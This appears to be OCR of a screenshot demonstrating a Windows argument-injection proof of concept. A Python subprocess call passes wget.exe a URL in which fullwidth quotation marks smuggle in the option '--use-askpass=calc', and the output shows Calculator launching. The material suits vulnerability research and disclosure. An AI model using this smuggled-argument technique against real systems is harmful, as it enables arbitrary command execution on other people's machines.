 Windows PowerShell
PS C:\> python
Python 3.10.4 (tags/v3.10.4:9d38120, Mar 23 2022, 23:13:41) [MSC v.1929 64 bit (AMD6
4)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import subprocess
>>> subprocess.run(['wget.exe', f'http://example.tld/＂ --use-askpass=calc ＂.txt'])
from command "calc Username for 'http://example.tld': ": No s
'wget.exe', 'http://example.tld/＂ --use-askpass=calc ＂.txt'
Calculator
Standard
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =